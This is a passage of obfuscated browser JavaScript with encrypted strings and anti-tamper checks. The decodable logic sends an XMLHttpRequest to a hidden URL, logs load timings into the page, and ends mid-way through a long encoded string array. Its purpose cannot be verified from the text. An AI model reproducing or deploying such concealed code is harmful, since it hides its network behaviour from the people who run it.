_0x1cdee5=_0x43cb82();var _0x540d1f='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x1cdee5['\x61\x74\x6f\x62']||(_0x1cdee5['\x61\x74\x6f\x62']=function(_0x4c0dd4){var _0x424f98=String(_0x4c0dd4)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0xd86319=0x0,_0x196425,_0x577a9b,_0x56c822=0x0,_0x4a7a5b='';_0x577a9b=_0x424f98['\x63\x68\x61\x72\x41\x74'](_0x56c822++);~_0x577a9b&&(_0x196425=_0xd86319%0x4?_0x196425*0x40+_0x577a9b:_0x577a9b,_0xd86319++%0x4)?_0x4a7a5b+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x196425>>(-0x2*_0xd86319&0x6)):0x0){_0x577a9b=_0x540d1f['\x69\x6e\x64\x65\x78\x4f\x66'](_0x577a9b);}return _0x4a7a5b;});}());var _0x3747dd=function(_0x446eee,_0x224efb){var _0x4f4e69=[],_0x5150a0=0x0,_0x136302,_0x177c13='',_0x38e0c8='';_0x446eee=atob(_0x446eee);for(var _0x4a6e58=0x0,_0x3fe555=_0x446eee['\x6c\x65\x6e\x67\x74\x68'];_0x4a6e58<_0x3fe555;_0x4a6e58++){_0x38e0c8+='\x25'+('\x30\x30'+_0x446eee['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x4a6e58)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x446eee=decodeURIComponent(_0x38e0c8);for(var _0x45967f=0x0;_0x45967f<0x100;_0x45967f++){_0x4f4e69[_0x45967f]=_0x45967f;}for(_0x45967f=0x0;_0x45967f<0x100;_0x45967f++){_0x5150a0=(_0x5150a0+_0x4f4e69[_0x45967f]+_0x224efb['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x45967f%_0x224efb['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x136302=_0x4f4e69[_0x45967f];_0x4f4e69[_0x45967f]=_0x4f4e69[_0x5150a0];_0x4f4e69[_0x5150a0]=_0x136302;}_0x45967f=0x0;_0x5150a0=0x0;for(var _0x1ec884=0x0;_0x1ec884<_0x446eee['\x6c\x65\x6e\x67\x74\x68'];_0x1ec884++){_0x45967f=(_0x45967f+0x1)%0x100;_0x5150a0=(_0x5150a0+_0x4f4e69[_0x45967f])%0x100;_0x136302=_0x4f4e69[_0x45967f];_0x4f4e69[_0x45967f]=_0x4f4e69[_0x5150a0];_0x4f4e69[_0x5150a0]=_0x136302;_0x177c13+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x446eee['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x1ec884)^_0x4f4e69[(_0x4f4e69[_0x45967f]+_0x4f4e69[_0x5150a0])%0x100]);}return _0x177c13;};_0xde56['\x72\x63\x34']=_0x3747dd;_0xde56['\x64\x61\x74\x61']={};_0xde56['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x5467bb=_0xde56['\x64\x61\x74\x61'][_0x376fe1];if(_0x5467bb===undefined){if(_0xde56['\x6f\x6e\x63\x65']===undefined){var _0x30ede1=function(_0x1a5e54){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x1a5e54;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x30ede1['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x14db2a=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x14db2a['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x30ede1['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x3767bf){if(!Boolean(~_0x3767bf)){return _0x3767bf;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x30ede1['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x19b315){for(var _0x56d92e=0x0,_0x5337c0=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x56d92e<_0x5337c0;_0x56d92e++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x5337c0=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x19b315(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x30ede1(_0xde56)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0xde56['\x6f\x6e\x63\x65']=!![];}_0x49e288=_0xde56['\x72\x63\x34'](_0x49e288,_0x7fa4fb);_0xde56['\x64\x61\x74\x61'][_0x376fe1]=_0x49e288;}else{_0x49e288=_0x5467bb;}return _0x49e288;};(function(){var _0x455ad7={'\x44\x6b\x64':function _0x31af18(_0x1653ee,_0x2c19f3){return _0x1653ee+_0x2c19f3;},'\x66\x53\x47':function _0x287a8d(_0x6712b3,_0x22ac99){return _0x6712b3-_0x22ac99;},'\x4b\x70\x54':function _0x3b66f8(_0x2b1e35,_0x44a184){return _0x2b1e35+_0x44a184;},'\x6e\x56\x56':function _0x31ce95(_0x2afda2,_0x3b810f){return _0x2afda2(_0x3b810f);},'\x4f\x49\x63':function _0x414ef7(_0x539c56){return _0x539c56();},'\x6f\x56\x54':function _0x45ddb2(_0x90bc97,_0xe4b6b4){return _0x90bc97+_0xe4b6b4;},'\x57\x63\x41':function _0x183be9(_0x3a1502,_0x4289b9){return _0x3a1502-_0x4289b9;},'\x79\x61\x47':function _0x524538(_0x20f29b,_0x11e1eb){return _0x20f29b==_0x11e1eb;},'\x66\x46\x47':function _0x52b7d9(_0x4c49a7,_0x5b2de1){return _0x4c49a7+_0x5b2de1;},'\x48\x51\x66':function _0x5aeeaf(_0xbfd6fa,_0xa0a0fb){return _0xbfd6fa-_0xa0a0fb;},'\x77\x6a\x4a':function _0x486650(_0x2ab245,_0x103b4b){return _0x2ab245-_0x103b4b;}};var _0x29c134=_0xde56('0x0', '\x6b\x78\x32\x40')[_0xde56('0x1', '\x44\x73\x6f\x72')]('\x7c'),_0x48c296=0x0;while(!![]){switch(_0x29c134[_0x48c296++]){case'\x30':var _0xecff1;continue;case'\x31':var _0x53adc7={'\x46\x6f\x58':function _0x91363f(_0x1a737a,_0x3fe0c8){return _0x455ad7[_0xde56('0x2', '\x28\x31\x6c\x73')](_0x1a737a,_0x3fe0c8);},'\x50\x63\x78':function _0x3678e1(_0x509ff5,_0x58f565){return _0x455ad7[_0xde56('0x3', '\x59\x53\x35\x4b')](_0x509ff5,_0x58f565);},'\x46\x42\x45':function _0x51a495(_0x474d5f,_0x33a096){return _0x455ad7[_0xde56('0x4', '\x47\x28\x49\x57')](_0x474d5f,_0x33a096);},'\x7a\x43\x4d':function _0x389fb5(_0x5c21d3,_0x56abf6){return _0x455ad7[_0xde56('0x5', '\x6c\x63\x5a\x52')](_0x5c21d3,_0x56abf6);},'\x73\x4a\x58':function _0x435bed(_0x5c9176,_0x57c3e0){return _0x455ad7[_0xde56('0x6', '\x6a\x54\x66\x59')](_0x5c9176,_0x57c3e0);},'\x53\x52\x52':function _0x38a288(_0x2e5a1d,_0x401f5f){return _0x455ad7[_0xde56('0x7', '\x4d\x51\x48\x40')](_0x2e5a1d,_0x401f5f);},'\x41\x64\x68':function _0x5749fd(_0x32de46){return _0x455ad7[_0xde56('0x8', '\x45\x74\x79\x5a')](_0x32de46);},'\x63\x48\x48':function _0x518131(_0x55d2ba,_0x19b48c){return _0x455ad7[_0xde56('0x9', '\x34\x41\x5d\x4e')](_0x55d2ba,_0x19b48c);},'\x44\x42\x6f':function _0x1fd0ce(_0x330e37,_0x302020){return _0x455ad7[_0xde56('0xa', '\x32\x25\x78\x52')](_0x330e37,_0x302020);},'\x6a\x4f\x6f':function _0x2eb93c(_0xfa0da5,_0x556579){return _0xfa0da5-_0x556579;},'\x78\x6b\x51':function _0x551e11(_0x98727f,_0x321c1d){return _0x455ad7[_0xde56('0xb', '\x25\x30\x33\x36')](_0x98727f,_0x321c1d);},'\x63\x73\x56':function _0x56fd91(_0x55739d,_0x497cd6){return _0x455ad7[_0xde56('0xc', '\x77\x30\x52\x69')](_0x55739d,_0x497cd6);},'\x46\x75\x47':function _0x34bee7(_0x21f813,_0x492835){return _0x455ad7[_0xde56('0xd', '\x52\x4a\x24\x50')](_0x21f813,_0x492835);},'\x77\x52\x57':function _0xcff493(_0x44eafc,_0x4e96f8){return _0x455ad7[_0xde56('0xe', '\x53\x42\x66\x44')](_0x44eafc,_0x4e96f8);}};continue;case'\x32':var _0x316cdf=new _0x3d5406[_0xde56('0xf', '\x68\x4a\x4e\x30')]()[_0xde56('0x10', '\x69\x62\x51\x30')]();continue;case'\x33':var _0x1455a0=_0x3d5406[_0xde56('0x11', '\x6d\x49\x4f\x2a')];continue;case'\x34':var _0x3f9688=function(){_0x24dc2e[0x2]=_0x53adc7[_0xde56('0x12', '\x50\x44\x5d\x37')]('\x72\x3a',_0x53adc7[_0xde56('0x13', '\x56\x56\x34\x57')](new _0x3d5406[_0xde56('0x14', '\x38\x29\x78\x55')]()[_0xde56('0x15', '\x62\x6b\x61\x7a')](),_0x316cdf));_0x33f0ab[_0xde56('0x16', '\x76\x39\x70\x51')](_0xde56('0x17', '\x36\x69\x6e\x46'))[_0xde56('0x18', '\x51\x39\x40\x65')]=_0x53adc7[_0xde56('0x19', '\x6b\x78\x32\x40')](_0xde56('0x1a', '\x36\x69\x6e\x46'),_0x53adc7[_0xde56('0x1b', '\x4a\x77\x61\x48')](_0x1455a0,_0x53adc7[_0xde56('0x1c', '\x32\x25\x78\x52')](_0x53adc7[_0xde56('0x1d', '\x25\x29\x4e\x5b')](_0x53adc7[_0xde56('0x1e', '\x25\x29\x4e\x5b')](_0x36ca23,'\x20\x28'),_0x24dc2e[_0xde56('0x1f', '\x45\x74\x79\x5a')]()),'\x29')));};continue;case'\x35':var _0x3d5406=this[_0xde56('0x20', '\x68\x4a\x4e\x30')];continue;case'\x36':var _0x33f0ab=_0x3d5406[_0xde56('0x21', '\x4d\x51\x48\x40')];continue;case'\x37':var _0x65a496=_0xde56('0x23', '\x28\x6b\x84\x51\xb0\x46\xc4\x4e');continue;case'\x38':try{var _0x19b43b=_0xde56('0x24', '\x79\x68\x4c\x2a')[_0xde56('0x25', '\x58\x24\x56\x70')]('\x7c'),_0x265738=0x0;while(!![]){switch(_0x19b43b[_0x265738++]){case'\x30':_0x3d5406[_0xde56('0x26', '\x4d\x51\x48\x40')]=function(){if(!window[_0xde56('0x27', '\x59\x53\x35\x4b')])_0x53adc7[_0xde56('0x28', '\x45\x40\x51\x58')](_0x3f9688);};continue;case'\x31':if(_0x3d5406[_0xde56('0x29', '\x53\x42\x66\x44')]){_0xecff1=new _0x3d5406[_0xde56('0x2a', '\x34\x41\x5d\x4e')]();}else{_0xecff1=new _0x3d5406[_0xde56('0x2b', '\x50\x6a\x59\x5b')](_0xde56('0x2c', '\x35\x78\x65\x63'));}continue;case'\x32':_0xecff1[_0xde56('0x2d', '\x76\x39\x70\x51')](_0xde56('0x2e', '\x4f\x24\x61\x5d'),_0x455ad7[_0xde56('0x2f', '\x62\x6b\x61\x7a')](_0xde56('0x30', '\x59\x64\x4a\x43'),_0x65a496),![]);continue;case'\x33':_0x24dc2e[0x0]=_0x455ad7[_0xde56('0x31', '\x53\x42\x66\x44')]('\x73\x3a',_0x455ad7[_0xde56('0x32', '\x50\x40\x30\x39')](new _0x3d5406[_0xde56('0x33', '\x53\x42\x66\x44')]()[_0xde56('0x34', '\x7a\x41\x21\x79')](),_0x316cdf));continue;case'\x34':_0xecff1[_0xde56('0x35', '\x56\x56\x34\x57')](null);continue;case'\x35':_0xecff1[_0xde56('0x36', '\x72\x31\x71\x34')]=function(){switch(_0xecff1[_0xde56('0x37', '\x46\x53\x5e\x6f')]){case 0x0:_0x36ca23=_0x53adc7[_0xde56('0x38', '\x51\x39\x40\x65')](_0x53adc7[_0xde56('0x39', '\x7a\x41\x21\x79')](new _0x3d5406[_0xde56('0x3a', '\x72\x31\x71\x34')]()[_0xde56('0x3b', '\x38\x55\x4d\x6a')](),_0x316cdf),_0xde56('0x3c', '\x50\x44\x5d\x37'));break;case 0x1:_0x36ca23=_0x53adc7[_0xde56('0x3d', '\x4a\x77\x61\x48')](_0x53adc7[_0xde56('0x3e', '\x58\x24\x56\x70')](new _0x3d5406[_0xde56('0x3f', '\x69\x66\x5a\x45')]()[_0xde56('0x40', '\x6a\x54\x66\x59')](),_0x316cdf),_0xde56('0x41', '\x25\x30\x33\x36'));break;case 0x2:_0x36ca23=_0x53adc7[_0xde56('0x42', '\x73\x28\x61\x30')](_0x53adc7[_0xde56('0x43', '\x46\x53\x5e\x6f')](new _0x3d5406[_0xde56('0x44', '\x25\x30\x33\x36')]()[_0xde56('0x45', '\x63\x69\x24\x47')](),_0x316cdf),_0xde56('0x46', '\x4a\x77\x61\x48'));break;case 0x3:_0x36ca23=_0x53adc7[_0xde56('0x47', '\x51\x5a\x54\x44')](_0x53adc7[_0xde56('0x48', '\x47\x28\x49\x57')](new _0x3d5406[_0xde56('0x49', '\x45\x40\x51\x58')]()[_0xde56('0x4a', '\x69\x66\x5a\x45')](),_0x316cdf),_0xde56('0x4b', '\x45\x29\x61\x24'));break;case 0x4:_0x36ca23=_0xde56('0x4c', '\x58\x24\x56\x70');_0x24dc2e[0x1]=_0x53adc7[_0xde56('0x4d', '\x39\x42\x4c\x68')]('\x63\x3a',_0x53adc7[_0xde56('0x4e', '\x52\x4a\x24\x50')](new _0x3d5406[_0xde56('0x4f', '\x56\x56\x34\x57')]()[_0xde56('0x3b', '\x38\x55\x4d\x6a')](),_0x316cdf));if(_0x53adc7[_0xde56('0x50', '\x69\x66\x5a\x45')](_0xecff1[_0xde56('0x51', '\x4f\x24\x61\x5d')],0xc8)){if(window[_0xde56('0x52', '\x35\x78\x65\x63')]){_0x53adc7[_0xde56('0x53', '\x45\x74\x79\x5a')](_0x3f9688);_0x3d5406[_0xde56('0x54', '\x69\x62\x51\x30')][_0xde56('0x55', '\x45\x29\x61\x24')](_0xde56('0x56', '\x4d\x51\x48\x40'),_0x3d5406[_0xde56('0x57', '\x69\x62\x51\x30')]);}else{_0x3d5406[_0xde56('0x58', '\x35\x78\x65\x63')][_0xde56('0x59', '\x47\x28\x49\x57')]();}}break;}};continue;}break;}}catch(_0x3b3eb6){_0x36ca23+=_0x455ad7[_0xde56('0x5a', '\x63\x69\x24\x47')](_0x455ad7[_0xde56('0x5b', '\x68\x4a\x4e\x30')](_0x455ad7[_0xde56('0x5c', '\x47\x30\x55\x2a')](new _0x3d5406[_0xde56('0x5d', '\x30\x26\x4b\x76')]()[_0xde56('0x5e', '\x59\x64\x4a\x43')](),_0x316cdf),_0xde56('0x5f', '\x76\x39\x70\x51')),_0x3b3eb6);}continue;case'\x39':var _0x36ca23=_0xde56('0x60', '\x36\x69\x6e\x46');continue;case'\x31\x30':var _0x24dc2e=new _0x3d5406[_0xde56('0x61', '\x73\x28\x61\x30')](0x3);continue;}break;}}());var _0x82c6=['\x77\x37\x2f\x43\x6c\x43\x4a\x79','\x77\x71\x68\x31\x77\x35\x4d\x3d','\x4e\x4d\x4b\x45\x77\x36\x55\x3d','\x47\x6d\x63\x50\x77\x35\x50\x43\x67\x58\x49\x3d','\x61\x6b\x67\x77\x41\x63\x4f\x54\x77\x71\x51\x3d','\x77\x72\x31\x71\x77\x36\x38\x48','\x52\x6d\x2f\x43\x69\x67\x3d\x3d','\x58\x63\x4f\x72\x4b\x51\x3d\x3d','\x48\x63\x4f\x56\x77\x35\x34\x3d','\x77\x36\x62\x43\x71\x6e\x6f\x3d','\x66\x53\x78\x47','\x51\x57\x48\x43\x6b\x38\x4b\x68','\x77\x72\x66\x44\x67\x67\x64\x2b\x77\x35\x64\x73','\x47\x51\x4d\x52\x77\x37\x38\x6c\x77\x70\x30\x3d','\x77\x37\x6a\x43\x69\x77\x30\x3d','\x4f\x57\x59\x54','\x44\x63\x4b\x65\x47\x4d\x4f\x48\x42\x63\x4f\x41\x4e\x63\x4f\x32\x50\x67\x3d\x3d','\x4f\x6c\x48\x44\x73\x41\x3d\x3d','\x77\x70\x7a\x43\x67\x38\x4b\x63','\x77\x71\x39\x39\x77\x71\x41\x79\x63\x77\x3d\x3d','\x77\x71\x46\x36\x77\x37\x49\x49\x58\x51\x45\x3d','\x77\x34\x62\x43\x6b\x63\x4b\x55','\x77\x35\x54\x43\x68\x4d\x4f\x44','\x62\x33\x7a\x44\x71\x41\x5a\x78\x77\x71\x4d\x3d','\x77\x37\x39\x66\x77\x71\x63\x3d','\x45\x43\x34\x6f','\x77\x37\x5a\x56\x77\x36\x76\x43\x69\x41\x33\x44\x72\x51\x3d\x3d','\x77\x34\x55\x72\x77\x36\x45\x6e\x77\x70\x45\x3d','\x43\x6a\x55\x65','\x77\x70\x33\x43\x68\x38\x4b\x6a','\x63\x30\x4d\x36\x41\x38\x4f\x42\x77\x71\x58\x43\x74\x73\x4f\x49\x77\x70\x51\x3d','\x77\x35\x72\x44\x6b\x79\x67\x73\x77\x36\x48\x44\x6c\x41\x3d\x3d','\x4e\x38\x4b\x37\x50\x67\x3d\x3d','\x77\x70\x6a\x43\x74\x57\x51\x6b\x4e\x48\x45\x4e\x63\x56\x6c\x51','\x77\x6f\x48\x44\x75\x63\x4b\x7a','\x52\x4d\x4b\x73\x63\x67\x3d\x3d','\x77\x34\x66\x44\x6c\x63\x4f\x6b','\x77\x70\x6a\x43\x72\x6e\x38\x73\x50\x51\x3d\x3d','\x4a\x4d\x4b\x4c\x77\x70\x72\x44\x71\x53\x30\x41','\x77\x36\x70\x41\x77\x6f\x51\x3d','\x47\x43\x51\x38','\x53\x4d\x4f\x73\x4e\x41\x3d\x3d','\x59\x63\x4f\x66\x43\x4d\x4b\x4c\x77\x72\x33\x43\x74\x77\x3d\x3d','\x77\x72\x66\x44\x6c\x51\x45\x3d','\x64\x63\x4f\x51\x41\x51\x3d\x3d','\x44\x4d\x4f\x49\x77\x37\x62\x43\x6d\x73\x4f\x36\x77\x35\x67\x4f\x77\x70\x73\x2b\x52\x57\x78\x45\x65\x63\x4b\x77\x77\x37\x48\x44\x75\x41\x3d\x3d','\x77\x34\x6e\x43\x73\x6d\x49\x3d','\x77\x37\x4e\x50\x77\x35\x34\x3d','\x77\x71\x33\x43\x67\x38\x4b\x65','\x77\x34\x4d\x6d\x77\x37\x67\x31\x77\x70\x33\x43\x75\x6a\x50\x44\x67\x73\x4f\x6f\x77\x6f\x52\x76\x53\x77\x62\x43\x74\x38\x4b\x79\x77\x35\x37\x44\x69\x77\x3d\x3d','\x77\x37\x63\x30\x77\x34\x77\x72\x77\x36\x7a\x43\x67\x73\x4f\x50\x77\x71\x54\x43\x67\x41\x3d\x3d','\x4d\x44\x66\x44\x6a\x4d\x4b\x32\x52\x77\x3d\x3d','\x77\x35\x50\x44\x6e\x41\x6b\x3d','\x77\x36\x6e\x44\x71\x63\x4f\x66','\x77\x70\x7a\x44\x70\x4d\x4b\x69\x77\x36\x48\x43\x6f\x73\x4f\x47\x45\x30\x4c\x43\x73\x68\x68\x5a','\x77\x71\x52\x78\x77\x37\x67\x4b\x55\x53\x62\x43\x72\x67\x3d\x3d','\x77\x35\x54\x43\x74\x4d\x4f\x39\x77\x70\x42\x6f\x46\x77\x3d\x3d','\x77\x71\x48\x44\x75\x4d\x4b\x34','\x46\x53\x77\x39\x77\x71\x46\x77\x77\x71\x7a\x43\x74\x55\x41\x6e\x48\x63\x4f\x72\x64\x73\x4b\x37\x77\x71\x58\x44\x6b\x46\x76\x44\x6d\x42\x7a\x43\x6f\x6e\x51\x6f\x77\x37\x72\x43\x74\x73\x4f\x76\x41\x45\x44\x43\x68\x43\x66\x43\x74\x38\x4b\x73\x77\x37\x38\x78\x4b\x56\x77\x67\x77\x71\x41\x3d','\x4a\x69\x33\x44\x72\x77\x3d\x3d','\x77\x35\x33\x43\x74\x73\x4f\x52\x77\x36\x6e\x44\x6c\x73\x4b\x63\x65\x51\x3d\x3d','\x41\x4d\x4f\x58\x77\x71\x50\x43\x69\x4d\x4b\x6e\x77\x34\x74\x49\x77\x34\x64\x72','\x77\x35\x62\x43\x73\x47\x59\x70\x4a\x51\x3d\x3d','\x77\x37\x33\x43\x71\x48\x77\x3d','\x77\x36\x48\x44\x73\x4d\x4f\x43\x77\x6f\x31\x75\x77\x6f\x37\x44\x68\x67\x3d\x3d','\x77\x35\x76\x43\x6a\x38\x4b\x2f\x48\x67\x3d\x3d','\x77\x35\x58\x43\x6f\x4d\x4f\x33','\x52\x53\x45\x73\x77\x72\x63\x4b\x77\x37\x52\x30','\x77\x70\x6e\x44\x70\x73\x4b\x7a\x77\x36\x50\x43\x72\x63\x4f\x42\x49\x6b\x4c\x43\x72\x67\x3d\x3d','\x77\x34\x70\x36\x77\x37\x51\x3d','\x54\x4d\x4b\x6b\x77\x72\x72\x43\x6d\x55\x33\x44\x75\x6d\x73\x69\x4c\x6e\x48\x44\x6d\x79\x31\x69\x62\x32\x72\x43\x69\x73\x4b\x6c\x52\x38\x4b\x76\x77\x37\x50\x43\x6a\x53\x38\x30\x48\x7a\x30\x6e\x77\x34\x35\x7a\x5a\x4d\x4f\x63\x41\x4d\x4b\x48\x61\x4d\x4f\x65','\x62\x63\x4b\x4d\x77\x72\x73\x3d','\x45\x43\x34\x73\x77\x71\x4e\x2f\x77\x71\x76\x43\x68\x45\x41\x37','\x41\x79\x6b\x6b\x77\x71\x4e\x33\x77\x71\x50\x43\x68\x30\x42\x2f\x41\x4d\x4b\x6c\x50\x38\x4b\x67\x77\x71\x2f\x44\x6b\x55\x62\x44\x73\x52\x50\x44\x72\x48\x67\x2f','\x55\x4d\x4b\x70\x53\x51\x3d\x3d','\x57\x48\x37\x43\x6c\x73\x4b\x6d\x48\x51\x3d\x3d','\x77\x37\x50\x43\x6a\x55\x66\x44\x73\x42\x58\x44\x70\x67\x3d\x3d','\x57\x67\x59\x2f\x77\x35\x66\x43\x74\x41\x3d\x3d','\x77\x34\x4e\x52\x44\x51\x3d\x3d','\x77\x37\x64\x70\x55\x67\x44\x43\x73\x38\x4b\x52\x77\x72\x6a\x44\x76\x41\x6f\x35\x77\x71\x66\x44\x71\x51\x3d\x3d','\x54\x4d\x4b\x6b\x77\x72\x72\x43\x6d\x55\x33\x44\x75\x6b\x63\x3d','\x77\x36\x37\x44\x74\x38\x4f\x4b\x77\x6f\x31\x34\x77\x71\x44\x44\x6a\x63\x4b\x78','\x46\x53\x77\x39\x77\x71\x46\x77\x77\x71\x7a\x43\x6d\x51\x3d\x3d','\x62\x4d\x4f\x47\x77\x37\x6f\x3d','\x66\x73\x4f\x5a\x77\x34\x34\x3d','\x77\x34\x48\x43\x68\x56\x48\x43\x67\x77\x6f\x57','\x77\x35\x31\x59\x48\x77\x3d\x3d','\x66\x63\x4f\x57\x45\x38\x4b\x4c\x77\x71\x44\x43\x73\x63\x4b\x61\x43\x53\x35\x49\x77\x35\x33\x43\x70\x48\x6f\x55\x77\x37\x6a\x44\x6b\x44\x67\x70\x42\x79\x38\x53','\x55\x4d\x4b\x74\x77\x71\x48\x43\x6d\x56\x44\x44\x76\x41\x3d\x3d','\x77\x71\x4c\x43\x6b\x73\x4b\x46','\x4f\x73\x4f\x4d\x77\x37\x49\x6d\x5a\x63\x4f\x66\x4a\x4d\x4b\x59\x77\x72\x59\x6f\x61\x63\x4f\x44\x44\x58\x66\x44\x6e\x44\x6a\x43\x6f\x58\x72\x44\x67\x6e\x44\x44\x74\x47\x41\x77\x77\x34\x56\x4d\x77\x35\x59\x3d','\x52\x38\x4b\x63\x5a\x51\x3d\x3d','\x77\x72\x72\x44\x6b\x42\x41\x3d','\x4d\x79\x76\x44\x6c\x63\x4b\x34\x57\x73\x4b\x33\x77\x36\x56\x31\x77\x6f\x31\x2f\x59\x41\x3d\x3d','\x4f\x73\x4f\x72\x77\x72\x62\x43\x6c\x77\x74\x55\x54\x53\x6f\x3d','\x77\x6f\x58\x44\x72\x73\x4b\x47\x50\x4d\x4f\x4a\x66\x43\x68\x59\x61\x56\x34\x3d','\x43\x51\x67\x64\x77\x37\x34\x51\x77\x6f\x6e\x43\x72\x4d\x4b\x2b\x65\x67\x3d\x3d','\x65\x30\x6a\x43\x6c\x63\x4f\x79','\x45\x53\x45\x71\x77\x71\x70\x38\x77\x72\x59\x3d','\x52\x4d\x4b\x56\x5a\x63\x4f\x63\x4e\x73\x4f\x6e','\x77\x35\x4c\x44\x6b\x7a\x55\x67\x77\x36\x48\x44\x6b\x79\x49\x3d','\x4a\x46\x6f\x61\x49\x63\x4f\x49\x63\x41\x3d\x3d','\x43\x79\x59\x71','\x77\x70\x7a\x44\x6d\x38\x4b\x31','\x77\x70\x2f\x44\x76\x68\x73\x3d','\x57\x63\x4b\x70\x5a\x51\x3d\x3d','\x77\x37\x76\x43\x6c\x63\x4b\x4f','\x77\x6f\x42\x43\x54\x63\x4b\x58\x77\x71\x4a\x4c\x44\x69\x31\x33\x4e\x4d\x4b\x49\x4c\x63\x4f\x6d\x77\x6f\x67\x55\x45\x67\x3d\x3d','\x77\x72\x4d\x6e\x77\x71\x30\x6a\x77\x71\x72\x43\x6c\x38\x4b\x53\x77\x72\x38\x3d','\x77\x36\x4c\x43\x68\x45\x30\x3d','\x5a\x38\x4f\x56\x44\x38\x4b\x43','\x77\x6f\x4c\x44\x71\x63\x4b\x68\x77\x36\x2f\x43\x72\x4d\x4f\x4a\x4f\x45\x6a\x43\x75\x41\x3d\x3d','\x77\x35\x50\x44\x6a\x69\x38\x34\x77\x36\x48\x44\x6a\x77\x3d\x3d','\x77\x6f\x2f\x44\x71\x73\x4b\x47\x50\x4d\x4f\x4e\x65\x41\x68\x4f\x61\x78\x56\x43\x4e\x52\x6e\x43\x71\x73\x4b\x4e\x64\x51\x3d\x3d','\x77\x35\x50\x43\x6f\x57\x59\x31\x4e\x41\x3d\x3d','\x62\x4d\x4f\x56\x77\x36\x4a\x4a\x58\x6a\x51\x3d','\x77\x37\x48\x43\x69\x56\x2f\x44\x76\x67\x62\x44\x72\x38\x4f\x61\x77\x6f\x6b\x33\x4e\x4d\x4b\x67\x48\x69\x51\x4c\x43\x67\x7a\x43\x74\x67\x3d\x3d','\x77\x36\x6e\x43\x69\x55\x58\x44\x6f\x67\x51\x3d','\x62\x6c\x33\x43\x6c\x73\x4f\x49\x63\x55\x67\x73','\x77\x72\x37\x43\x70\x38\x4b\x68\x62\x63\x4f\x4c\x77\x71\x44\x44\x71\x53\x34\x73\x77\x34\x44\x44\x6e\x63\x4f\x6e\x4e\x31\x6f\x52\x53\x68\x54\x44\x74\x6e\x44\x44\x6b\x4d\x4f\x57\x77\x71\x42\x72\x51\x63\x4f\x43\x4c\x63\x4f\x50','\x50\x6c\x34\x59\x4d\x38\x4f\x5a','\x77\x37\x67\x76\x77\x34\x51\x3d','\x46\x4d\x4b\x6b\x77\x34\x44\x43\x74\x63\x4b\x7a\x77\x36\x38\x3d','\x43\x79\x45\x2b\x77\x71\x39\x2b\x77\x71\x50\x43\x6e\x6b\x6f\x74\x52\x38\x4b\x6d\x63\x38\x4b\x30\x77\x72\x58\x44\x6b\x30\x7a\x44\x70\x52\x63\x3d','\x58\x78\x63\x2f\x77\x34\x76\x43\x70\x51\x3d\x3d','\x77\x71\x76\x44\x69\x77\x68\x74\x77\x34\x56\x72\x77\x70\x54\x44\x6a\x51\x3d\x3d','\x59\x55\x7a\x43\x6b\x4d\x4f\x76\x64\x30\x51\x39\x43\x73\x4b\x32\x4b\x51\x31\x79\x64\x4d\x4b\x4e\x77\x72\x68\x4b\x77\x6f\x50\x44\x6d\x4d\x4f\x62','\x77\x34\x44\x44\x6c\x79\x6f\x2b\x77\x37\x41\x3d','\x44\x38\x4b\x56\x48\x73\x4f\x47\x45\x63\x4f\x41\x4c\x63\x4f\x32\x4b\x41\x3d\x3d','\x77\x37\x6a\x44\x73\x73\x4f\x48\x77\x70\x78\x77\x77\x71\x37\x44\x6b\x73\x4b\x35','\x64\x6b\x45\x72\